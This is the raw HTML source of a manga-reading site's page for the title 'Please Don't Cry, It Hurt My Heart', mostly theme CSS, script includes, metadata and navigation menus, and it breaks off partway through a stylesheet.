.page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .chapter:hover, .popular-slider .slider__container .slider__item .slider__content .slider__content_item .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover, .site-footer .top-footer .wrap_social_account ul.social_account__item li a, .site-content .main-col .item-tags ul li a:hover, .popular-slider .slider__container .slick-arrow:hover, .widget.background.widget_tag_cloud .tag-cloud-link:hover, .wp-pagenavi a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover, .go-to-top:hover, .widget.c-popular .widget-view-more, body.search .c-search-header__wrapper .search-content .search-form .search-submit, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a, .widget.c-released .released-search form [type="submit"], body.manga-page .profile-manga .tab-summary .loader-inner > div, .wpcf7-submit, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .woocommerce-cart-form .cart button.button, .woocommerce .cart input.button:not(:hover), #adult_modal .modal-footer .btn.btn-primary:not(:hover), body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a, .settings-page .list-chapter .chapter-item .chapter:hover, body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:not(:hover), .settings-page .tabs-content-wrap .my_account_orders a.button.view, .main-bg, #madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, body.search .c-search-header__wrapper .search-content .btn-search-adv { background-color: #beb4de ;}:root{ --madara-main-color: #beb4de}body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a, .wp-pagenavi a:hover{color:#FFF !important}.item-thumb .quick-chapter-link{background: #beb4de;}            
            .page-content-listing.single-page li.wp-manga-chapter.unread a{color:#beb4de}a:not(.btn-link):hover, .c-breadcrumb .breadcrumb li a:hover, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a, .c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover, .c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover, body.manga-page .content-readmore:hover, body.text-ui-light.manga-page .content-readmore:hover, body.manga-page .chapter-readmore:hover, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .vol a:hover, .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a:hover, .woocommerce ul.products li.product h2:hover, .woocommerce .c-woo-breadcrumb a:hover, .genres_wrap .genres__collapse .genres ul li a:hover, .genres_wrap .genres__collapse .genres ul li a:hover:before ,.widget.c-released .released-item-wrap ul.list-released li a:hover,body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a:hover{ color: #f91b8e;}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after, { background: #f91b8e;}.site-header .c-sub-header-nav { background-color: #f0daf2 ;}
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
        .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
            content: "Manga Name";
          }
          .settings-page table.list-bookmark > tbody tr td > div.action:before {
            content: "Edit";
          }
          .settings-page table.list-bookmark > tbody tr td > div.post-on:before {            
            content: "Updated Time";
          }

</style>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/appearance-magic-main/assets/js/pagination.js?ver=1.2.6" id="chapters-pagination-js"></script>
<link rel="https://api.w.org/" href="https://pianmanga.me/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pianmanga.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/" />
<link rel='shortlink' href='https://pianmanga.me/?p=4619' />
<link rel="alternate" type="application/json+oembed" href="https://pianmanga.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpianmanga.me%2Fmanga%2Fplease-dont-cry-it-hurt-my-heart%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pianmanga.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpianmanga.me%2Fmanga%2Fplease-dont-cry-it-hurt-my-heart%2F&#038;format=xml" />
<link rel="icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" />
<meta name="msapplication-TileImage" content="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.wp-manga-chapter.free-chap .free.coin{ display: none; }		</style>
							<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "Please Don’t Cry, It Hurt My Heart",
							"image": {
								"@type": "ImageObject",
								"url": "https://pianmanga.me/wp-content/uploads/2022/08/Please-Dont-Cry-It-Hurt-My-Heart.png",
								"height": 391,
								"width": 696							},
							"datePublished": "2022-08-25 15:46:39",
							"dateModified": "2022-08-25 15:46:40",
							"author": {
								"@type": "Person",
								"name": "Mr Bon"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Pian Manga",
								"logo": {
									"@type": "ImageObject",
									"url": "https://cdn.pianmanga.me/wp-content/uploads/2022/05/LOGO-PIAN-1.png"
								}
							},
							"description": "Read Please Don’t Cry, It Hurt My Heart manhua - manga update free at Pianmanga

Updating"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://pianmanga.me/wp-content/uploads/2022/08/Please-Dont-Cry-It-Hurt-My-Heart.png"/>
<meta property="og:site_name" content="Pian Manga"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="Please Don’t Cry, It Hurt My Heart"/>
<meta property="og:url" content="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/"/>
<meta property="og:description" content="Read Please Don’t Cry, It Hurt My Heart manhua - manga update free at Pianmanga

Updating"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Pian Manga" />
<meta name="twitter:title" content="Please Don’t Cry, It Hurt My Heart" />
<meta name="twitter:description" content="Read Please Don’t Cry, It Hurt My Heart manhua - manga update free at Pianmanga

Updating" />
<meta name="twitter:url" content="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/" />
<meta name="twitter:image" content="https://pianmanga.me/wp-content/uploads/2022/08/Please-Dont-Cry-It-Hurt-My-Heart.png" />
<meta name="description" content="Read Please Don’t Cry, It Hurt My Heart manhua - manga update free at Pianmanga

Updating" /><meta name="generator" content="Powered by Madara - A powerful manga, novel theme from Mangabooth.com" />
</head>

<body class="wp-manga-template-default single single-wp-manga postid-4619 wp-embed-responsive wp-manga-page manga-page page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark">




<div class="wrap">
    <div class="body-wrap">
		        <header class="site-header">
            <div class="c-header__top">
                <ul class="search-main-menu">
                    <li>
                        <form id="blog-post-search" class="ajax" action="https://pianmanga.me/" method="get">
                            <input type="text" placeholder="Search..." name="s" value="">
                            <input type="submit" value="Search">
                            <div class="loader-inner line-scale">
                                <div></div>
                                <div></div>
                                <div></div>
                                <div></div>
                                <div></div>
                            </div>
                        </form>
                    </li>
                </ul>
                <div class="main-navigation style-1 ">
                    <div class="container ">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="main-navigation_wrap">
                                    <div class="wrap_branding">
                                        <a class="logo" href="https://pianmanga.me/" title="Pian Manga">
											                                            <img class="img-responsive" src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/LOGO-PIAN-1.png"  alt="Pian Manga"/>
                                        </a>
                                    </div>

									    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2910"><a href="https://pianmanga.me/manga/"><i class="_mi _before dashicons dashicons-editor-justify" aria-hidden="true"></i><span>All Manga</span></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911"><a href="https://pianmanga.me/manga/?m_orderby=views">Top Reading</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912"><a href="https://pianmanga.me/manga/?m_orderby=trending"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Top Trending</span></a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pianmanga.me/user-settings/">User Settings</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://pianmanga.me/contact/">Contact</a></li>
</ul>    </div>

    <div class="search-navigation search-sidebar">

					<div id="manga-search-2" class="widget col-12 col-md-12   default  no-icon heading-style-1 manga-widget widget-manga-search"><div class="widget__inner manga-widget widget-manga-search__inner c-widget-wrap"><div class="widget-content">
		<div class="search-navigation__wrap">

			<script>
	jQuery(document).ready(function ($) {
		if ($('.c-header__top .manga-search-form').length !== 0 && $('.c-header__top .manga-search-form.search-form').length !== 0) {

			$('form#blog-post-search').append('<input type="hidden" name="post_type" value="wp-manga">');

			$('form#blog-post-search').addClass("manga-search-form");

			$('form#blog-post-search input[name="s"]').addClass("manga-search-field");

			$('form.manga-search-form.ajax input.manga-search-field').each(function(){

			var searchIcon = $(this).parent().children('.ion-ios-search-strong');

			var append = $(this).parent();

			$(this).autocomplete({
				appendTo: append,
				source: function( request, resp ) {
					$.ajax({
						url: manga.ajax_url,
						type: 'POST',
						dataType: 'json',
						data: {
							action: 'wp-manga-search-manga',
							title: request.term,
						},
						success: function( data ) {
							resp( $.map( data.data, function( item ) {
								if ( true == data.success ) {
									return {
										label: item.title,
										value: item.title,
										url: item.url,
										type: item.type
									}
								} else {
									return {
										label: item.message,
										value: item.message,
										type: item.type,
										click: false
									}
								}
							}))
						}
					});
				},
				select: function( e, ui ) {
					if ( ui.item.url ) {
						window.location.href = ui.item.url;
					} else {
						if ( ui.item.click ) {
							return true;
						} else {
							return false;
						}
					}
				},
				open: function( e, ui ) {
					var acData = $(this).data( 'uiAutocomplete' );
					acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){
						var $self = $(this),
							keyword = $.trim( acData.term ).split(' ').join('|');
						$self.html( $self.text().replace( new RegExp( "(" + keyword + ")", "gi" ), '<span class="manga-text-highlight">$1</span>' ) );
					});
				}
			}).autocomplete( "instance" )._renderItem = function( ul, item ) {
				  return $( "<li class='search-item'>" )
					.append( "<div class='manga-type-" + item.type + "'>" + item.label + "</div>" )
					.appendTo( ul );
			};
		});
		}
	});
</script>
<ul class="main-menu-search nav-menu">
    <li class="menu-search">
        <a href="javascript:;" class="open-search-main-menu"> <i class="icon ion-ios-search"></i>
            <i class="icon ion-android-close"></i> </a>
        <ul class="search-main-menu">
            <li>
                <form class="manga-search-form search-form ajax" action="https://pianmanga.me/" method="get">
                    <input class="manga-search-field" type="text" placeholder="Search..." name="s" value="">
                    <input type="hidden" name="post_type" value="wp-manga"> <i class="icon ion-ios-search"></i>
                    <div class="loader-inner ball-clip-rotate-multiple">
                        <div></div>
                        <div></div>
                    </div>
                    <input type="submit" value="Search">
                </form>
            </li>
        </ul>
    </li>
</ul>

					<div class="link-adv-search">
				<a href="https://pianmanga.me/?s=&#038;post_type=wp-manga">Advanced</a>
			</div>
		
		</div>

		</div></div></div>				
    </div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

			
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="#" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Sign in</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Sign up</a>
            </span>

        </div>

	
    <nav class="off-menu">
		<ul id="menu-main-menu-1" class="nav navbar-nav main-navbar"><li id="nav-menu-item-2910" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="https://pianmanga.me/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown"><i class="_mi _before dashicons dashicons-editor-justify" aria-hidden="true"></i><span>All Manga</span> </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-2911" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pianmanga.me/manga/?m_orderby=views" class="menu-link  sub-menu-link">Top Reading </a></li>
	<li id="nav-menu-item-2912" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pianmanga.me/manga/?m_orderby=trending" class="menu-link  sub-menu-link"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Top Trending</span> </a></li>

</ul>
</li>
<li id="nav-menu-item-120" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pianmanga.me/user-settings/" class="menu-link  main-menu-link">User Settings </a></li>
<li id="nav-menu-item-119" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pianmanga.me/contact/" class="menu-link  main-menu-link">Contact </a></li>
</ul>    </nav>
	
	<div class="center"></div>
</div>
			        <div class=" c-sub-header-nav with-border  ">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
						
												
						                        <ul class="sub-nav_list list-inline second-menu">
							<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83"><a href="https://pianmanga.me"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://pianmanga.me/buy-coins/"><i class="_mi _before dashicons dashicons-star-filled" aria-hidden="true"></i><span>Buy Coins</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-84"><a href="https://pianmanga.me/manga-genre/action/">Action</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-86"><a href="https://pianmanga.me/manga-genre/comedy/">Comedy</a></li>
<li id="menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772"><a href="https://toon69.com/">Adult</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-87"><a href="https://pianmanga.me/manga-genre/drama/">Drama</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-89"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-90"><a href="https://pianmanga.me/manga-genre/action-adult-drama-school-life-seinen/">Action Adult Drama School Life Seinen</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-91"><a href="https://pianmanga.me/manga-genre/action-adventure-drama-fantasy/">Action Adventure Drama Fantasy</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-92"><a href="https://pianmanga.me/manga-genre/adaptation/">Adaptation</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-93"><a href="https://pianmanga.me/manga-genre/adult-comedy-drama-harem-mature-romance-seinen/">Adult Comedy Drama Harem Mature Romance Seinen</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-95"><a href="https://pianmanga.me/manga-genre/crime/">Crime</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-96"><a href="https://pianmanga.me/manga-genre/full-color/">Full color</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-97"><a href="https://pianmanga.me/manga-genre/historical/">Historical</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-98"><a href="https://pianmanga.me/manga-genre/josei/">Josei</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-99"><a href="https://pianmanga.me/manga-genre/korean/">Korean</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-100"><a href="https://pianmanga.me/manga-genre/manhwa/">Manhwa</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-101"><a href="https://pianmanga.me/manga-genre/mature/">Mature</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-102"><a href="https://pianmanga.me/manga-genre/office-workers/">Office Workers</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-103"><a href="https://pianmanga.me/manga-genre/psychological/">Psychological</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre current-wp-manga-ancestor current-menu-parent current-wp-manga-parent menu-item-104"><a href="https://pianmanga.me/manga-genre/romance/">Romance</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-105"><a href="https://pianmanga.me/manga-genre/school-life/">School Life</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-106"><a href="https://pianmanga.me/manga-genre/shounen-ai/">Shounen Ai</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-107"><a href="https://pianmanga.me/manga-genre/slice-of-life/">Slice of life</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-108"><a href="https://pianmanga.me/manga-genre/sm-bdsm/">SM/BDSM</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-109"><a href="https://pianmanga.me/manga-genre/smut/">Smut</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-110"><a href="https://pianmanga.me/manga-genre/sports/">Sports</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-111"><a href="https://pianmanga.me/manga-genre/supernatural/">Supernatural</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-112"><a href="https://pianmanga.me/manga-genre/violence/">violence</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-113"><a href="https://pianmanga.me/manga-genre/webtoon/">Webtoon</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-114"><a href="https://pianmanga.me/manga-genre/webtoons/">Webtoons</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre current-wp-manga-ancestor current-menu-parent current-wp-manga-parent menu-item-115"><a href="https://pianmanga.me/manga-genre/yaoi/">Yaoi</a></li>
</ul>
</li>
	
								<i class="mobile-icon icon ion-md-more"></i>
								                            
                        </ul>
						                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Sign in</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Sign up</a>
                        </div>
					                </div>

				            </div>
        </div>

	
        </header>

		
			
			
				        <div class="site-content">
        <div class="post-4619 wp-manga type-wp-manga status-publish has-post-thumbnail hentry wp-manga-author-updating wp-manga-artist-updating wp-manga-genre-romance wp-manga-genre-yaoi">
<div class="profile-manga summary-layout-1" style="background-image: url(https://pianmanga.me/wp-content/themes/madara/images/bg-search.jpg);">
    <div class="container">
        <div class="row">
            <div class="col-12 col-sm-12 col-md-12">
				
        <div class="c-breadcrumb-wrapper" >

			
                        <div class="c-breadcrumb">
                            <ol class="breadcrumb">
                                <li>
                                    <a href="https://pianmanga.me/">
										Home                                    </a>
                                </li>
																
								                                            <li>
                                                <a href="https://pianmanga.me/manga-genre/romance/">
													Romance                                                </a>
                                            </li>
										
								                                    <li>
                                        <a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/">
											Please Don’t Cry, It Hurt My Heart                                        </a>
                                    </li>
								
								
                            </ol>
                        </div>

																		        </div>

	                <div class="post-title">
                                        
                    <h1>
						Please Don’t Cry, It Hurt My Heart                    </h1>
                </div>
                <div class="tab-summary ">
                        <div class="summary_image">
        <a href="https://pianmanga.me/manga/please-dont-cry-it-hurt-my-heart/">
            <img width="193" height="278"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/08/Please-Dont-Cry-It-Hurt-My-Heart-193x278.png" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2022/08/Please-Dont-Cry-It-Hurt-My-Heart-193x278.png 193w, https://cdn.pianmanga.me/wp-content/uploads/2022/08/Please-Dont-Cry-It-Hurt-My-Heart-125x180.png 125w" data-sizes="(max-width: 193px) 100vw, 193px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:278px;"  alt="Please Don’t Cry, It Hurt My Heart"/>        </a>
    </div>
<div class="summary_content_wrap">
    <div class="summary_content">
        <div class="post-content">
            <div class="loader-inner ball-pulse">
    <div></div>
    <div></div>
    <div></div>
</div>            
            	 <div class="post-rating">
	<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><span class="score font-meta total_votes">4.8</span></div><div class="user-rating allow_vote"><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><i class="ion-ios-star-outline ratings_stars"></i><span class="score font-meta total_votes">Your Rating</span></div><input type="hidden" class="rating-post-id" value="4619"></div>

<div class="post-content_item">
	<div class="summary-heading">
		<h5>Rating</h5>
	</div>	
	<div class="summary-content vote-details" vocab="https://schema.org/" typeof="AggregateRating">
		<span property="itemReviewed" typeof="Book"><span class="rate-title" property="name" title="Please Don’t Cry, It Hurt My Heart">Please Don’t Cry, It Hurt My Heart</span></span><span> <span> Average <span property="ratingValue" id="averagerate"> 4.8</span> / <span property="bestRating">5</span> </span> </span> out of <span property="ratingCount" id="countrate">6</span>	</div>	
</div>

<div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Alternative		</h5>
	</div>
	<div class="summary-content">
		Updating	</div>
</div>

<div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Author(s)		</h5>
	</div>
	<div class="summary-content">
		<div class="author-content">
			<a href="https://pianmanga.me/manga-author/updating/" rel="tag">Updating</a>		</div>
	</div>
</div>
<div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Artist(s)		</h5>
	</div>
	<div class="summary-content">
		<div class="artist-content">
			<a href="https://pianmanga.me/manga-artist/updating/" rel="tag">Updating</a>		</div>
	</div>
</div>

<div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Genre(s)		</h5>
	</div>
	<div class="summary-content">
		<div class="genres-content">
			<a href="https://pianmanga.me/manga-genre/romance/" rel="tag">Romance</a>, <a href="https://pianmanga.me/manga-genre/yaoi/" rel="tag">Yaoi</a>		</div>
	</div>
</div>

<div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Type		</h5>
	</div>
	<div class="summary-content">
		Updating	</div>
</div>
            
                        
        </div>
        <div class="post-status">
        
            	 
	 <div class="post-content_item">
	<div class="summary-heading">
		<h5>
			Status		</h5>
	</div>
	<div class="summary-content">
		OnGoing	</div>
</div><div class="manga-action">
		<div class="count-comment">
		<div class="action_icon">
			<a href="#manga-discussion"><i class="icon ion-md-chatbubbles"></i></a>
		</div>
		<div class="action_detail">
							<span>1 comment</span>
					</div>
	</div>
			<div class="add-bookmark">
		<div class="action_icon"><script type="text/javascript"> var requireLogin2BookMark = true; </script><a href="#" class="wp-manga-action-button" data-action="bookmark" data-post="4619" data-chapter="" data-page="1" title="Bookmark"><i class="icon ion-ios-bookmark"></i></a></div><div class="action_detail"><span>19 Users bookmarked This</span></div>	</div>
		</div>
        </div>
        
        
<div id="init-links" class="nav-links">
				<a href="#" id="btn-read-last" class="c-btn c-btn_style-1">
			Read First</a>
			<a href="#" id="btn-read-first" class="c-btn c-btn_style-1">Read Last</a>
			</div>

    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>

<div class="c-page-content style-1">
    <div class="content-area">
        <div class="container">
            <div class="row ">
                <div class="main-col  col-md-8 col-sm-8">
                    <!-- container & no-sidebar-->
                    <div class="main-col-inner">
                        <div class="c-page">
                            <!-- <div class="c-page__inner"> -->
                            <div class="c-page__content">
                                
                                    <div class="c-blog__heading style-2 font-heading">

                                        <h2 class="h4">
                                            <i class="icon ion-ios-star"></i>
											Summary                                        </h2>
                                    </div>

                                    <div class="description-summary">

                                        <div class="summary__content show-more">
                                            <p><em>Read Please Don’t Cry, It Hurt My Heart manhua &#8211; manga update free at Pianmanga</em></p>
<p>Updating</p>
                                        </div>

										                                            <div class="c-content-readmore">
                                                <span class="btn btn-link content-readmore">
                                                    Show more                                                  </span>
                                            </div>
										
                                    </div>

																
								<div class="c-blog__heading style-2 font-heading">
	<h2 class="h4">
		<i class="icon ion-ios-star"></i>
		LATEST MANGA RELEASES	</h2>
	<a href="#" title="Change Order" class="btn-reverse-order"><i class="icon ion-md-swap"></i></a>
</div>
<div class="page-content-listing single-page">
	<div class="listing-chapters_wrap cols-3  ">

		
			                    <style>
                        .c-blog__heading.style-2 a.btn-reverse-order-custom i {
                            -webkit-transform: rotate(45deg);
                            -moz-transform: rotate(90deg);
                            -ms-transform: rotate(90deg);
                            -o-transform: rotate(90deg);
                            transform: rotate(90deg);
                            background: none;
                            color: #000;
                            font-size: 22px;
                            margin: 0 20px;
                        }
                        .c-blog__heading.style-2 a.btn-reverse-order-custom i:after {
                            display: none;
                        }
                        
                        .chapters_pagination {
                            position: relative;
                            padding-bottom: 30px;
                            margin-bottom: 40px;
                            border-bottom: 2px solid #ebebeb;
                        }
                        
                        .chapters_pagination ul {
                            display: flex;
                            justify-content: center;
